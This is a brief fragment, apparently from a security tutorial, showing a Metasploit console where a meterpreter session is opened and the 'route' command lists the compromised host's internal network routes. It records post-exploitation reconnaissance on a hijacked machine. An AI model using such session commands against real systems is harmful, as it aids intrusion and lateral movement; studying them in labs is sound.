 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 10.0.0.1 0 eth0
10.0.0.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter >
moonsec